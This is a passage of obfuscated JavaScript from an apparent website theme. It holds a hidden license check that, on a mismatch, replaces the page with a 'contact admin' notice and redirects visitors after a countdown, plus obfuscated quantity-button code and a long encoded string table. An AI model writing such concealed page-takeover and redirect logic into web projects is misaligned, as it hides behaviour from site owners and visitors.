\x50\x51'+_0x4c9fbb('\x68\x61\x64\x73',0x16f)+'\x39\x39\x31\x65\x44\x73\x6f\x76\x6a\x47'+'\x70\x49\x4c\x6a\x5f\x4f\x65\x52\x52\x46'+_0x4c9fbb(_0x3b56ae._0x42850c,0x13b)+_0x4c9fbb(_0x3b56ae._0xe50831,0x185)+'\x6c\x54\x6f\x47\x70\x64\x36\x4f\x63\x6a'+(_0x4c9fbb(_0x3b56ae._0x3ecae0,_0x3b56ae._0x3dc0d9)+_0x4c9fbb(_0x3b56ae._0x941403,_0x3b56ae._0x13a8c4)+_0x4c9fbb(_0x3b56ae._0x9c3ad1,0x129)+_0x4c9fbb(_0x3b56ae._0x3edf79,_0x3b56ae._0x3895a8)+'\x47\x52\x38\x7a\x64\x33\x38\x7a\x69\x5a'+_0x4c9fbb(_0x3b56ae._0x194f10,0x17a)+_0x4c9fbb('\x6b\x42\x33\x65',_0x3b56ae._0x48b968)+'\x65\x69\x67\x68\x74\x3d\x27\x35\x31\x32'+_0x4c9fbb(_0x3b56ae._0x4fb48b,_0x3b56ae._0x52a7df)+_0x4c9fbb(_0x3b56ae._0x154482,_0x3b56ae._0x48c5c0)+_0x4c9fbb(_0x3b56ae._0x31c6ad,_0x3b56ae._0x1d7602)+_0x4c9fbb('\x74\x73\x49\x40',_0x3b56ae._0x3f1084)+'\x2f\x62\x3e\x3c\x62\x72\x2f\x3e\x43\x6f'+_0x4c9fbb('\x44\x40\x6b\x6b',_0x3b56ae._0x2c319f)+_0x4c9fbb(_0x3b56ae._0x33bd27,_0x3b56ae._0x284bdf)+'\x2e\x6e\x65\x74\x20\x74\x6f\x20\x67\x65'+_0x4c9fbb(_0x3b56ae._0x3f7bff,_0x3b56ae._0x17a4ae)+_0x4c9fbb('\x31\x6d\x77\x44',0x1d3)+_0x4c9fbb('\x58\x4a\x36\x48',_0x3b56ae._0x54f707)+_0x4c9fbb(_0x3b56ae._0x2cd8d2,_0x3b56ae._0x30e016)+'\x75\x62\x75\x6e\x67\x69\x20\x41\x64\x6d'+_0x4c9fbb('\x56\x4d\x5e\x45',0x153)+_0x4c9fbb('\x37\x6b\x21\x48',_0x3b56ae._0x3ea974)+_0x4c9fbb(_0x3b56ae._0x57884d,0x1b3)+_0x4c9fbb('\x34\x56\x6f\x63',0x1d2)+_0x4c9fbb('\x75\x70\x39\x6f',_0x3b56ae._0x44a415)+_0x4c9fbb(_0x3b56ae._0x2728b3,0x197)+_0x4c9fbb(_0x3b56ae._0x383346,0x19d)+_0x4c9fbb(_0x3b56ae._0x36fd59,0x1c3)+'\x6d\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+_0x4c9fbb(_0x3b56ae._0xd7e2d1,0x163)+_0x4c9fbb(_0x3b56ae._0x231e85,_0x3b56ae._0x4dd81f)+_0x4c9fbb('\x30\x70\x78\x46',0x1c1)+'\x38\x3c\x2f\x62\x3e\x3c\x2f\x6c\x69\x3e'+'\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76\x20'+_0x4c9fbb('\x74\x73\x49\x40',_0x3b56ae._0x47f0f7)+_0x4c9fbb('\x5b\x21\x41\x46',_0x3b56ae._0x2b1c03)+_0x4c9fbb(_0x3b56ae._0x54cabc,0x1b5)+_0x4c9fbb(_0x3b56ae._0x3e0e99,0x1a5)+'\x76\x3e');if(_0x11fa8c=='')$(document[_0x4c9fbb(_0x3b56ae._0x2a65c4,_0x3b56ae._0x42089a)])['\x68\x74\x6d\x6c'](_0x406097);else{var _0x1a0e6d=myCode[_0x4c9fbb('\x6b\x42\x33\x65',_0x3b56ae._0x4783a0)](_0x11fa8c);console[_0x4c9fbb('\x66\x70\x59\x5a',0x1a9)](_0x1a0e6d);if(_0xb6c3cb!=_0x1a0e6d){$(document['\x62\x6f\x64\x79'])[_0x4c9fbb('\x41\x72\x31\x5b',0x141)](_0x406097);var _0x2b26ae=0x1e,_0x589c8b=setInterval(function _0x4e6862(){_0x2b26ae-=0x1;function _0x2f2815(_0x2f7fb8,_0x104427){return _0x4c9fbb(_0x2f7fb8,_0x104427- -0x1e0);}$(_0x2f2815(_0x420e19._0x54e3a0,-_0x420e19._0x4aef8b)+_0x2f2815(_0x420e19._0x19ee37,-0x7a))[_0x2f2815('\x6a\x26\x56\x6e',-_0x420e19._0x3fa8d2)](_0x2b26ae);if(_0x2b26ae<=0x0){clearInterval(_0x589c8b);var _0x166b64=myCode[_0x2f2815('\x73\x69\x53\x58',-_0x420e19._0x4903c7)](_0x2f2815('\x40\x4c\x6d\x24',-_0x420e19._0x33d895)+_0x2f2815(_0x420e19._0x250069,-_0x420e19._0x101633)+'\x71\x4c\x54\x68\x73\x44\x4d\x6d\x71\x67'+'\x4b\x30\x56\x69\x3d\x3d');window[_0x2f2815('\x56\x4d\x5e\x45',_0x420e19._0x3207bf)][_0x2f2815(_0x420e19._0x4300cf,-0x79)]=_0x166b64;}},0x3e8);}}};
/*]]>*/
</script>
<script>

/*<![CDATA[*/
(function(_0x1ecae7,_0x1b40cf){var _0x2e8d64={_0x5c41d7:0xe,_0x4b1d46:0x120,_0x5cfc9e:'\x6d\x53\x29\x4d',_0x248cad:0x11d,_0x7ac8a9:'\x72\x6c\x4d\x4a',_0x1e78fc:0x132},_0x5485df={_0x473cab:0x23e};function _0x3ed87a(_0x5bff79,_0x7f0c0){return _0x5853(_0x7f0c0- -_0x5485df._0x473cab,_0x5bff79);}var _0x5086a3=_0x1ecae7();while(!![]){try{var _0x4479e9=-parseInt(_0x3ed87a('\x77\x4e\x4a\x64',-0x2d))/0x1+-parseInt(_0x3ed87a('\x49\x50\x6b\x73',-_0x2e8d64._0x5c41d7))/0x2+-parseInt(_0x3ed87a('\x75\x61\x73\x42',_0x2e8d64._0x4b1d46))/0x3+parseInt(_0x3ed87a('\x74\x6a\x5e\x4c',-0x30))/0x4*(-parseInt(_0x3ed87a(_0x2e8d64._0x5cfc9e,0x25))/0x5)+parseInt(_0x3ed87a('\x69\x75\x32\x64',_0x2e8d64._0x248cad))/0x6+parseInt(_0x3ed87a(_0x2e8d64._0x7ac8a9,_0x2e8d64._0x1e78fc))/0x7*(-parseInt(_0x3ed87a('\x5a\x4b\x33\x59',-0x6e))/0x8)+parseInt(_0x3ed87a('\x6d\x7a\x78\x46',0x6c))/0x9;if(_0x4479e9===_0x1b40cf)break;else _0x5086a3['push'](_0x5086a3['shift']());}catch(_0x4f4a4f){_0x5086a3['push'](_0x5086a3['shift']());}}}(_0x3800,0xb7d72));var buttonPlus=$('\x2e\x71\x74\x79\x2d\x70\x6c\x75\x73'),buttonMinus=$(_0x5d8da5('\x5a\x31\x50\x72',0x3d0)),incrementPlus=buttonPlus[_0x5d8da5('\x69\x75\x32\x64',0x497)](function(){var _0x29d328={_0x31928d:0x21,_0x315fdf:'\x39\x38\x47\x62',_0x853ba2:'\x4b\x71\x46\x58',_0x2c0e5a:0xbe,_0x14b1da:'\x62\x4b\x34\x42',_0x1efe5f:0x2c,_0x4f9fb4:'\x6f\x75\x4c\x76',_0x3f6312:0x38,_0x4a5e52:'\x52\x72\x4a\x4d',_0x3c0e68:0xd7,_0xae413b:'\x75\x61\x73\x42',_0x24fabb:'\x4b\x6e\x46\x61',_0x49c346:'\x2a\x75\x28\x28'},_0x3a92d2={_0x2ef7a1:0x49b};function _0x12bdc2(_0x405209,_0x52ee39){return _0x5d8da5(_0x52ee39,_0x405209- -_0x3a92d2._0x2ef7a1);}var _0x59090b=$(this)[_0x12bdc2(_0x29d328._0x31928d,_0x29d328._0x315fdf)](_0x12bdc2(-0xe6,_0x29d328._0x853ba2)+_0x12bdc2(_0x29d328._0x2c0e5a,_0x29d328._0x14b1da))[_0x12bdc2(_0x29d328._0x1efe5f,_0x29d328._0x4f9fb4)](_0x12bdc2(_0x29d328._0x3f6312,_0x29d328._0x4a5e52)+_0x12bdc2(-_0x29d328._0x3c0e68,_0x29d328._0xae413b));_0x59090b[_0x12bdc2(0x29,_0x29d328._0x24fabb)](Number(_0x59090b[_0x12bdc2(0x75,_0x29d328._0x49c346)]())+0x1);}),incrementMinus=buttonMinus['\x63\x6c\x69\x63\x6b'](function(){var _0x342c4e={_0x5b4a4c:0x1f0,_0x1cb2ce:0x16a,_0x5add3c:'\x49\x50\x6b\x73',_0x9bae53:'\x44\x37\x4a\x4d',_0x57fde2:'\x48\x36\x28\x67'},_0x42222a={_0x1c2eef:0x5a7},_0x3aae1a=$(this)['\x70\x61\x72\x65\x6e\x74']('\x2e\x71\x74\x79\x2d\x63\x6f\x6e\x74\x61'+_0x13cafe(-_0x342c4e._0x5b4a4c,'\x44\x37\x4a\x4d'))[_0x13cafe(-_0x342c4e._0x1cb2ce,_0x342c4e._0x5add3c)](_0x13cafe(-0xfc,_0x342c4e._0x9bae53)+_0x13cafe(-0x21b,'\x4b\x6e\x46\x61'));function _0x13cafe(_0x201552,_0x31cb5a){return _0x5d8da5(_0x31cb5a,_0x201552- -_0x42222a._0x1c2eef);}var _0x243bdd=Number(_0x3aae1a[_0x13cafe(-0x9a,'\x72\x6c\x4d\x4a')]());_0x243bdd>0x1&&_0x3aae1a[_0x13cafe(-0x124,_0x342c4e._0x57fde2)](_0x243bdd-0x1);});function _0x3800(){var _0x470f42=['\x79\x6d\x6f\x55\x57\x50\x70\x63\x4b\x38\x6b\x51\x61\x61','\x57\x52\x74\x63\x4f\x57\x53\x6a\x46\x6d\x6b\x44\x57\x35\x52\x63\x49\x38\x6b\x43\x75\x71','\x6b\x6d\x6f\x70\x66\x72\x58\x74\x75\x38\x6f\x6d\x57\x52\x33\x64\x52\x53\x6b\x42','\x6a\x66\x61\x36\x76\x68\x74\x64\x51\x66\x68\x64\x53\x6d\x6f\x5a\x57\x52\x53','\x57\x50\x78\x64\x53\x65\x56\x64\x56\x4c\x72\x6a','\x57\x52\x78\x63\x51\x72\x6a\x39\x46\x6d\x6f\x32\x57\x34\x78\x63\x4a\x53\x6b\x6a\x43\x61','\x57\x50\x44\x4c\x72\x43\x6b\x36','\x6e\x6d\x6b\x75\x6b\x71\x4e\x63\x52\x66\x6c\x64\x4a\x47\x48\x42\x57\x51\x65','\x45\x53\x6f\x4a\x57\x4f\x64\x64\x4c\x38\x6b\x31\x64\x73\x30\x71\x57\x4f\x6c\x64\x54\x61','\x57\x4f\x43\x59\x57\x34\x7a\x68\x6c\x57\x7a\x4f\x61\x53\x6f\x2f\x72\x63\x44\x69\x57\x34\x4a\x64\x4a\x47','\x57\x35\x4c\x64\x57\x50\x78\x63\x50\x59\x64\x63\x51\x30\x33\x63\x54\x6d\x6b\x4a\x57\x52\x6d','\x6f\x63\x79\x67\x41\x53\x6b\x5a\x78\x33\x34\x32\x57\x37\x79','\x6b\x74\x39\x67\x6e\x38\x6f\x59\x62\x76\x31\x59\x57\x50\x4b\x56\x79\x53\x6b\x37','\x57\x4f\x38\x4b\x57\x50\x66\x6e','\x6f\x53\x6b\x4e\x57\x35\x42\x63\x51\x61','\x57\x37\x6e\x67\x57\x4f\x42\x64\x51\x49\x52\x63\x4b\x75\x2f\x63\x54\x6d\x6b\x6d\x57\x36\x43','\x71\x5a\x6a\x31\x6a\x6d\x6b\x65','\x57\x4f\x33\x63\x50\x71\x46\x63\x50\x31\x35\x75\x70\x38\x6b\x65\x43\x59\x71','\x62\x77\x76\x30\x69\x53\x6b\x67\x57\x52\x4e\x64\x47\x38\x6b\x48\x45\x6d\x6f\x50','\x57\x4f\x71\x4f\x57\x51\x74\x64\x50\x49\x6d\x44\x57\x37\x70\x63\x47\x75\x54\x4b','\x7a\x65\x74\x63\x56\x77\x47\x70\x72\x30\x47\x53\x61\x47','\x57\x35\x48\x49\x57\x35\x38\x39\x6b\x68\x4e\x63\x49\x43\x6b\x4f\x65\x53\x6b\x38','\x57\x52\x50\x71\x64\x30\x53\x41\x57\x50\x4e\x63\x48\x4b\x69\x54\x57\x36\x6d','\x79\x32\x4e\x64\x48\x43\x6b\x79\x7a\x53\x6f\x45\x46\x38\x6f\x6a\x57\x37\x61\x64','\x45\x73\x35\x6e\x57\x51\x4e\x63\x54\x53\x6f\x31\x57\x34\x58\x42\x6d\x4d\x79','\x66\x53\x6b\x41\x57\x50\x6c\x63\x4b\x57','\x6a\x61\x7a\x70\x75\x53\x6f\x32\x6a\x4a\x79','\x43\x38\x6f\x4d\x57\x35\x52\x63\x4f\x43\x6b\x38\x57\x52\x2f\x63\x4d\x73\x57\x37\x6d\x71','\x45\x77\x4f\x42\x79\x6d\x6b\x53','\x57\x4f\x70\x64\x4a\x4e\x42\x63\x55\x71\x4a\x64\x4f\x31\x35\x2b\x57\x36\x46\x63\x4c\x47','\x44\x6d\x6b\x35\x57\x34\x66\x75\x57\x52\x4e\x64\x4b\x38\x6b\x2b\x57\x52\x78\x64\x4b\x6d\x6f\x78','\x46\x53\x6f\x4d\x79\x59\x79\x54\x57\x35\x7a\x44\x77\x4a\x78\x64\x4c\x71','\x68\x64\x50\x31\x6d\x43\x6f\x72\x57\x36\x6c\x64\x4a\x38\x6b\x38\x6e\x6d\x6b\x4f','\x71\x38\x6b\x74\x57\x37\x33\x64\x49\x61','\x57\x50\x44\x50\x74\x53\x6b\x36','\x76\x4b\x5a\x63\x53\x72\x4e\x63\x50\x57','\x57\x50\x6c\x64\x4a\x38\x6b\x77\x73\x57\x74\x63\x54\x43\x6f\x37\x44\x43\x6b\x34\x57\x37\x43','\x57\x34\x78\x64\x53\x4c\x42\x64\x54\x4c\x44\x79\x6a\x38\x6f\x71\x6f\x49\x6d','\x6f\x71\x46\x63\x51\x5a\x6e\x62\x73\x31\x54\x33\x77\x43\x6f\x35','\x57\x34\x71\x42\x66\x53\x6b\x4a\x57\x36\x33\x63\x55\x4a\x39\x56\x57\x35\x68\x63\x55\x61','\x57\x50\x54\x4f\x57\x51\x68\x63\x56\x65\x4b\x74\x6d\x6d\x6b\x49\x57\x50\x70\x63\x4c\x71','\x41\x38\x6b\x7a\x57\x35\x56\x64\x47\x47','\x79\x77\x33\x64\x4b\x4b\x50\x5a\x74\x38\x6b\x50\x57\x50\x34\x66\x57\x37\x43','\x74\x53\x6f\x65\x57\x34\x74\x64\x4e\x4e\x53\x77\x57\x50\x4a\x64\x55\x53\x6b\x78\x57\x50\x47\x45\x7a\x71','\x42\x30\x4c\x42','\x78\x31\x70\x63\x53\x72\x4e\x63\x53\x47','\x6c\x38\x6f\x69\x64\x48\x4c\x2f\x73\x71','\x41\x30\x4f\x48\x74\x68\x46\x64\x4f\x75\x64\x64\x50\x71','\x57\x35\x76\x49\x57\x50\x34\x78','\x57\x51\x74\x63\x52\x32\x42\x63\x4e\x49\x42\x64\x52\x4c\x31\x36\x57\x51\x4e\x64\x4b\x71','\x69\x6d\x6b\x50\x57\x34\x4b','\x75\x53\x6b\x41\x64\x43\x6f\x56','\x43\x4d\x4f\x56\x77\x74\x33\x64\x55\x4c\x78\x63\x55\x38\x6b\x4b\x57\x37\x4b','\x57\x51\x33\x64\x52\x73\x43\x7a\x57\x4f\x4b\x77','\x76\x6d\x6f\x53\x57\x52\x31\x34\x73\x64\x56\x64\x55\x33\x53\x57\x57\x50\x69','\x69\x4b\x44\x6e\x64\x6d\x6f\x6f\x57\x4f\x62\x64\x73\x38\x6f\x70','\x57\x50\x6c\x63\x48\x4d\x42\x63\x51\x61','\x6c\x4c\x6a\x74\x75\x6d\x6b\x56\x6b\x73\x65\x4b\x62\x68\x69','\x7a\x53\x6f\x62\x6a\x57\x68\x63\x51\x4c\x65','\x6c\x4e\x78\x64\x55\x31\x76\x4f\x64\x53\x6b\x4c\x57\x4f\x47\x6c\x57\x36\x6d','\x57\x51\x79\x4f\x6a\x43\x6b\x6d\x57\x34\x47\x63\x57\x52\x54\x4c\x6d\x5a\x65','\x57\x35\x30\x51\x6f\x47','\x57\x4f\x50\x44\x57\x51\x64\x64\x49\x49\x61\x4f\x57\x51\x52\x64\x54\x73\x44\x53','\x44\x68\x69\x78\x42\x43\x6b\x5a\x73\x68\x6e\x55\x57\x52\x30\x34','\x57\x35\x34\x79\x57\x52\x44\x59','\x57\x51\x69\x31\x69\x53\x6b\x69\x57\x50\x7a\x6c\x57\x36\x61\x5a\x70\x74\x47','\x75\x59\x58\x2f','\x57\x34\x34\x4c\x69\x53\x6b\x31\x6f\x61','\x57\x52\x31\x61\x74\x62\x58\x6a\x57\x35\x78\x64\x4b\x66\x30\x52\x57\x37\x38','\x57\x4f\x46\x63\x50\x4c\x64\x64\x52\x62\x56\x64\x47\x78\x65\x37\x57\x4f\x56\x64\x49\x47','\x57\x50\x39\x30\x71\x43\x6b\x39\x6d\x38\x6f\x38\x43\x33\x65\x51\x77\x71','\x57\x50\x71\x6a\x57\x37\x52\x64\x47\x63\x53\x59\x57\x52\x42\x63\x51\x4e\x65\x4f','\x71\x6d\x6f\x52\x57\x51\x65\x34\x74\x63\x74\x64\x4c\x4d\x54\x57\x57\x50\x61','\x57\x35\x74\x64\x4b\x53\x6b\x70\x71\x47','\x57\x50\x54\x65\x57\x52\x33\x63\x4b\x68\x4b\x45\x72\x53\x6f\x34\x57\x52\x52\x63\x4a\x61','\x57\x34\x69\x54\x68\x43\x6f\x67\x6d\x64\x7a\x59\x65\x6d\x6b\x41\x57\x34\x47','\x78\x4d\x65\x32\x74\x38\x6b\x70\x57\x4f\x7a\x41\x67\x38\x6f\x2b\x69\x47','\x41\x76\x5a\x64\x51\x4b\x31\x31\x74\x43\x6f\x37\x57\x37\x48\x54\x57\x35\x53','\x78\x38\x6b\x73\x57\x37\x74\x64\x47\x53\x6f\x4a\x70\x66\x62\x36\x57\x35\x75\x79','\x77\x43\x6f\x2b\x57\x52\x30\x32\x75\x4d\x4a\x64\x48\x31\x4f\x30\x57\x50\x34','\x46\x59\x47\x43\x7a\x53\x6b\x5a\x65\x32\x35\x4c\x57\x51\x61\x51','\x78\x43\x6f\x41\x57\x36\x2f\x64\x4c\x38\x6b\x2f\x70\x66\x6a\x4c\x57\x50\x34\x78','\x57\x50\x68\x64\x50\x76\x42\x64\x54\x47\x61\x6e\x43\x53\x6f\x67\x45\x59\x6d','\x57\x34\x74\x64\x47\x32\x33\x63\x52\x47\x6c\x63\x55\x72\x71','\x45\x38\x6b\x4e\x57\x35\x54\x54\x57\x51\x5a\x63\x4c\x43\x6f\x55\x57\x37\x70\x64\x56\x6d\x6f\x4d','\x75\x38\x6f\x36\x57\x51\x53\x48','\x57\x37\x54\x6a\x57\x4f\x74\x64\x4f\x57','\x57\x51\x78\x63\x52\x67\x75\x62\x57\x34\x71\x6a\x63\x5a\x71\x47\x57\x34\x75','\x78\x53\x6b\x62\x57\x35\x68\x64\x4c\x77\x33\x63\x51\x38\x6f\x6f','\x57\x35\x58\x48\x74\x6d\x6b\x33\x69\x6d\x6b\x59\x63\x68\x79\x49\x78\x47','\x77\x43\x6b\x73\x57\x36\x56\x63\x47\x76\x2f\x63\x50\x38\x6f\x74\x57\x36\x57\x72\x57\x4f\x34','\x6f\x64\x65\x6b\x57\x37\x64\x63\x52\x43\x6b\x4d\x57\x50\x53\x77','\x57\x51\x58\x44\x76\x57\x66\x78\x57\x35\x6c\x64\x4c\x66\x47\x4c','\x57\x52\x66\x66\x57\x36\x53\x50\x70\x53\x6f\x46\x57\x37\x79\x4d\x57\x34\x72\x39','\x45\x53\x6b\x32\x57\x51\x6e\x2b\x71\x6d\x6b\x6d\x73\x58\x52\x63\x4c\x31\x38','\x6f\x53\x6f\x79\x61\x47\x75','\x57\x36\x52\x64\x50\x59\x42\x63\x55\x5a\x69\x57\x61\x6d\x6b\x42\x57\x34\x57\x6a','\x57\x51\x30\x57\x6d\x6d\x6b\x70\x57\x34\x47\x66\x57\x52\x79\x2b\x67\x74\x71','\x42\x30\x5a\x64\x49\x6d\x6f\x64\x63\x38\x6b\x6f\x45\x6d\x6b\x6a\x57\x51\x6e\x6e','\x69\x31\x31\x6f\x62\x71','\x65\x53\x6b\x45\x57\x4f\x46\x64\x49\x59\x72\x63\x57\x50\x6c\x63\x47\x53\x6b\x38\x57\x52\x47','\x75\x77\x42\x64\x4d\x74\x39\x42\x57\x34\x69\x30\x41\x6d\x6f\x6d\x57\x52\x38','\x57\x50\x70\x64\x47\x53\x6b\x6c\x77\x66\x43','\x57\x35\x35\x4d\x65\x6d\x6f\x7a\x7a\x4a\x7a\x55\x74\x38\x6f\x73\x57\x4f\x65','\x44\x43\x6b\x50\x70\x49\x53\x31\x57\x37\x30\x75\x78\x4a\x4e\x64\x4c\x71','\x57\x50\x43\x45\x57\x51\x70\x64\x4b\x74\x30','\x57\x52\x68\x63\x53\x58\x58\x61\x46\x38\x6f\x4a\x57\x35\x42\x63\x49\x43\x6b\x44\x76\x57','\x57\x4f\x57\x72\x65\x6d\x6b\x4f','\x69\x6d\x6f\x57\x57\x35\x35\x73\x57\x36\x5a\x63\x4d\x43\x6f\x61\x57\x52\x4e\x64\x4d\x38\x6f\x46','\x57\x50\x79\x4d\x62\x53\x6f\x58\x46\x67\x71','\x76\x73\x31\x35\x7a\x38\x6b\x43\x57\x51\x52\x64\x4d\x43\x6b\x38\x69\x43\x6f\x38','\x57\x34\x57\x36\x67\x6d\x6f\x7a\x44\x67\x30\x47\x74\x43\x6f\x67\x57\x4f\x43','\x57\x51\x6e\x62\x57\x37\x34\x74','\x45\x64\x52\x64\x4e\x38\x6f\x7a\x69\x53\x6b\x70\x72\x38\x6f\x6c\x57\x36\x71\x6c','\x57\x36\x64\x63\x51\x5a\x69\x74\x57\x4f\x47\x70\x67\x49\x76\x34\x57\x34\x53','\x57\x51\x79\x53\x6d\x6d\x6f\x36\x71\x33\x38\x6c\x77\x43\x6f\x57\x57\x52\x4b','\x6f\x66\x30\x64\x72\x38\x6f\x74\x57\x52\x39\x37\x6b\x38\x6f\x4e\x43\x47','\x44\x30\x31\x6b\x68\x38\x6b\x43\x57\x51\x54\x37\x7a\x38\x6f\x57\x42\x47','\x57\x51\x58\x6e\x77\x71','\x42\x65\x2f\x63\x50\x59\x61\x75\x78\x75\x57\x31\x66\x6d\x6b\x6c','\x43\x32\x48\x46\x44\x38\x6b\x4f\x71\x59\x65\x34\x57\x36\x71\x56','\x6a\x65\x57\x48\x75\x74\x33\x64\x52\x4b\x6c\x63\x52\x38\x6f\x53\x57\x51\x65','\x41\x6d\x6f\x38\x6e\x33\x4f\x47','\x68\x38\x6b\x66\x57\x36\x4e\x64\x4d\x53\x6b\x64\x6a\x32\x76\x49\x57\x52\x75','\x57\x35\x50\x33\x57\x37\x46\x64\x51\x66\x6d\x45\x42\x6d\x6b\x4d\x57\x50\x56\x63\x49\x71','\x57\x35\x54\x2f\x57\x50\x30\x46','\x44\x6d\x6b\x7a\x57\x35\x68\x63\x4a\x65\x33\x63\x51\x38\x6f\x6f\x57\x36\x65\x61\x57\x4f\x57','\x77\x53\x6f\x4f\x57\x51\x69\x67\x64\x4a\x33\x64\x4e\x67\x43\x55\x57\x50\x79','\x6f\x53\x6f\x48\x57\x50\x56\x63\x52\x6d\x6b\x4b\x57\x37\x42\x63\x47\x33\x47\x68\x6e\x61','\x57\x36\x68\x63\x4f\x5a\x31\x69\x57\x35\x4c\x45\x71\x73\x4c\x4b\x57\x35\x61','\x57\x52\x70\x63\x50\x78\x78\x64\x51\x66\x35\x57\x66\x38\x6b\x67\x57\x50\x30\x6a','\x73\x43\x6f\x6d\x57\x35\x5a\x63\x4a\x59\x72\x7a\x57\x34\x53','\x57\x52\x58\x6e\x78\x62\x34','\x57\x4f\x71\x53\x65\x43\x6f\x75','\x6f\x6d\x6f\x43\x66\x47','\x57\x35\x56\x63\x47\x43\x6f\x63\x74\x71\x78\x63\x49\x38\x6f\x7a\x43\x38\x6f\x4b\x57\x52\x34','\x57\x50\x79\x77\x57\x52\x7a\x35\x57\x36\x71\x76\x57\x36\x56\x64\x4b\x67\x71','\x43\x30\x4e\x63\x50\x71','\x57\x50\x62\x30\x71\x43\x6f\x5a\x6e\x6d\x6b\x55\x75\x73\x48\x47','\x57\x34\x4a\x64\x50\x43\x6f\x71\x42\x73\x37\x63\x49\x38\x6f\x59\x6f\x43\x6b\x72\x57\x37\x69','\x57\x34\x78\x63\x4c\x68\x2f\x63\x54\x72\x78\x64\x52\x76\x48\x54\x57\x37\x64\x64\x4b\x71','\x68\x5a\x68\x64\x4a\x64\x57\x52\x57\x50\x6e\x4e\x46\x53\x6b\x7a\x57\x51\x30','\x57\x4f\x44\x5a\x57\x36\x6c\x63\x56\x57','\x57\x34\x69\x4c\x6d\x53\x6b\x49\x6f\x72\x4a\x64\x4b\x57','\x57\x4f\x66\x69\x57\x36\x48\x5a\x57\x34\x30\x77\x57\x36\x78\x64\x47\x77\x56\x63\x4b\x57','\x6d\x43\x6b\x4e\x57\x35\x4a\x63\x50\x71','\x57\x50\x50\x73\x57\x4f\x69\x78\x57\x34\x43','\x57\x35\x39\x77\x57\x36\x43\x51\x57\x36\x61\x69\x57\x36\x33\x63\x4c\x32\x64\x63\x55\x61','\x6e\x38\x6b\x56\x57\x52\x6a\x56\x74\x6d\x6f\x72\x76\x61\x33\x63\x47\x4b\x57','\x65\x38\x6b\x76\x57\x4f\x64\x63\x47\x49\x62\x46\x57\x50\x4e\x64\x4e\x71','\x70\x43\x6b\x2b\x57\x35\x48\x42\x57\x52\x37\x63\x47\x43\x6f\x52\x57\x37\x5a\x64\x4e\x38\x6f\x6c','\x62\x67\x30\x36\x78\x47','\x63\x43\x6b\x65\x65\x64\x54\x77\x44\x53\x6b\x45\x57\x4f\x4e\x63\x4d\x38\x6b\x46','\x6a\x38\x6f\x71\x6c\x75\x56\x63\x53\x66\x70\x64\x4b\x57\x72\x6c\x57\x52\x34','\x7a\x31\x6c\x63\x4a\x65\x43','\x6e\x38\x6b\x51\x57\x35\x6c\x63\x52\x53\x6b\x4a','\x64\x43\x6f\x79\x57\x36\x4a\x64\x4e\x38\x6b\x37\x42\x71','\x57\x50\x75\x76\x57\x37\x64\x63\x4e\x78\x47\x34\x57\x51\x56\x63\x55\x74\x38\x2f','\x42\x53\x6f\x2b\x6c\x67\x79\x38','\x79\x32\x56\x64\x49\x43\x6b\x6c\x70\x6d\x6b\x72\x6f\x6d\x6b\x6e\x57\x52\x38\x74','\x57\x52\x74\x63\x51\x64\x70\x63\x50\x63\x6d\x52','\x57\x51\x4e\x63\x51\x62\x31\x78\x46\x53\x6f\x2f\x57\x35\x75','\x57\x4f\x68\x63\x48\x4a\x4e\x64\x4f\x4c\x33\x64\x4f\x66\x39\x38\x57\x37\x33\x64\x48\x47','\x57\x35\x71\x33\x57\x52\x43\x59\x6c\x53\x6b\x6e\x57\x36\x6d\x56\x57\x35\x39\x65','\x79\x4d\x37\x64\x4a\x38\x6b\x58\x6b\x6d\x6b\x71\x46\x53\x6b\x45\x57\x52\x75','\x69\x66\x6a\x74\x75\x6d\x6b\x34\x77\x4e\x76\x35\x6c\x59\x75','\x57\x50\x78\x64\x4b\x49\x4a\x64\x52\x66\x68\x63\x51\x57\x43\x4b\x57\x52\x46\x64\x4c\x71','\x65\x32\x47\x4c\x43\x43\x6f\x41\x57\x36\x37\x63\x4e\x38\x6b\x4a\x6e\x43\x6f\x35\x57\x35\x30\x48\x67\x61','\x57\x52\x6a\x6f\x57\x35\x2f\x63\x55\x59\x68\x63\x54\x71\x56\x64\x51\x43\x6b\x6c\x57\x52\x4b','\x6c\x30\x62\x76\x76\x38\x6b\x61\x57\x36\x44\x5a\x42\x38\x6f\x31\x69\x57','\x75\x4d\x44\x41\x6a\x38\x6b\x52\x41\x31\x74\x64\x4b\x47\x52\x63\x4e\x4e\x68\x64\x4c\x4a\x47','\x57\x35\x58\x67\x74\x38\x6b\x4b\x57\x37\x74\x63\x55\x67\x30\x33\x57\x35\x5a\x63\x54\x71','\x6b\x32\x4a\x64\x4d\x6d\x6f\x64\x6f\x38\x6b\x6e\x45\x43\x6b\x6a\x57\x52\x75\x6f','\x57\x4f\x44\x6a\x57\x36\x78\x64\x54\x33\x6d\x4c\x57\x37\x52\x63\x49\x32\x57\x2b','\x6b\x4d\x74\x64\x47\x53\x6b\x6b','\x45\x76\x79\x35\x75\x74\x42\x64\x50\x71\x52\x64\x53\x6d\x6f\x35\x57\x51\x69','\x41\x58\x65\x4a\x78\x73\x68\x64\x56\x58\x33\x64\x53\x53\x6f\x5a\x57\x52\x30','\x75\x43\x6f\x47\x64\x76\x70\x63\x51\x65\x4e\x64\x4d\x71\x31\x6d\x57\x52\x34','\x6a\x30\x58\x77\x67\x53\x6f\x7a\x57\x52\x50\x30\x41\x43\x6f\x54\x41\x71','\x57\x52\x30\x6e\x61\x43\x6b\x2f\x57\x37\x5a\x63\x53\x74\x4c\x30\x57\x34\x70\x63\x55\x61','\x61\x74\x69\x44\x76\x6d\x6f\x30\x70\x71\x5a\x64\x4b\x63\x78\x63\x48\x71','\x7a\x63\x30\x6a','\x46\x38\x6f\x2f\x57\x35\x33\x64\x4d\x53\x6b\x51\x69\x64\x31\x71\x57\x4f\x64\x64\x56\x61','\x57\x4f\x64\x64\x55\x66\x37\x64\x53\x30\x34\x61\x42\x53\x6b\x72\x6b\x33\x69','\x6a\x62\x4a\x63\x4d\x76\x42\x63\x54\x6d\x6f\x66\x78\x5a\x4f\x4f','\x61\x62\x64\x63\x52\x71\x46\x63\x54\x53\x6f\x75\x57\x51\x48\x61\x57\x36\x6e\x7a','\x41\x4a\x48\x43\x57\x52\x37\x63\x52\x43\x6b\x61\x57\x35\x4e\x63\x56\x57\x68\x64\x49\x61','\x6f\x73\x43\x68\x6a\x43\x6f\x49\x6e\x48\x68\x64\x4b\x4e\x5a\x64\x48\x47','\x44\x38\x6b\x6d\x68\x5a\x7a\x44\x41\x6d\x6f\x48\x57\x50\x4f